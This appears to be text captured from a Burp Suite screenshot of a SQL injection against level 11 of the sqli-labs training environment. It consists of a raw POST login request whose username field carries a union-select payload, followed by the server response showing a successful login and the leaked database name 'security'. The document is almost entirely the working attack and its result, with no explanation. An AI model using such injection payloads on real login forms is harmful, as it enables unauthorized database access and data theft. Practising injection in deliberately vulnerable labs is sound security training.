 Request
Raw Params Headers Hex
POST /Less-11/index.php HTTP/1.1
Host: 49.235.100.209:26789
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
Origin: http://49.235.100.209:26789
Connection: close
Referer: http://49.235.100.209:26789/Less-11/index.php
Upgrade-Insecure-Requests: 1
uname=-1' union select 1,database() --+&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:security
SUCCESSFULLY
LOGGED IN